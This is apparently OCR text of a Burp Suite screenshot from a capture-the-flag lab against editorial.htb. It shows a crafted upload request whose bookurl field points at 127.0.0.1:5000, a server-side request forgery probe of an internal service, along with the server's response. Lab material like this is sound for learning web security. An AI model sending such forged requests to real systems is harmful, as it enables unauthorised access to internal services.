 11:10
21 Jun 2024
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP2Jpz84ahZMB2A2G
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryP2Jpz84ahZMB2A2G
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryP2Jpz84ahZMB2A2G
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 23:10:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/45f532bc-4d08-4339-8e78-817381d4b3f9
? Search 0 highlights
Inspector
Selection 53 (0x35)
Selected text
\r \n
static/uploads/45f532bc-4d08-
4339-8e78-817381d4b3f9
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 217 bytes | 222 millis
Event log All issues Memory: 778.1MB